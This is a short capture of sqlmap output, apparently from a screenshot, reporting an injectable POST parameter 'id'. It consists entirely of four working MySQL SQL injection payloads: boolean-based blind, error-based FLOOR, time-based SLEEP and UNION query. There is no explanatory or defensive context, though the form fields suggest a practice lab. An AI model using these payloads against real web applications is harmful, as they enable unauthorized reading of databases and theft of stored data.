 POST parameter 'id' is vulnerable. Do you want to keep testing the others (if any)? [y/N] ]
sqlmap identified the following injection point(s) with a total of 46 HTTP(s) requests:
---
Parameter: id (POST)
    Type: boolean-based blind
    Title: Boolean-based blind - Parameter replace (original value)
    Payload: id=(SELECT (CASE WHEN (5951=5951) THEN 1 ELSE (SELECT 5523 UNION SELECT 7714) END))&Sub
mit=Submit
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
    Payload: id=1 AND (SELECT 1967 FROM(SELECT COUNT(*),CONCAT(0x716a6b7871,(SELECT (ELT(1967=1967,1
))),0x7171787871,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)&Submit=Submit
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: id=1 AND (SELECT 9494 FROM (SELECT(SLEEP(5)))IKiR)&Submit=Submit
    Type: UNION query
    Title: Generic UNION query (NULL) - 2 columns
    Payload: id=1 UNION ALL SELECT CONCAT(0x716a6b7871,0x6d62497a425a41594e69617678506e514d616f546e5
96a714b766373425768446d7265475848486e,0x7171787871),NULL-- sBnZ&Submit=Submit
---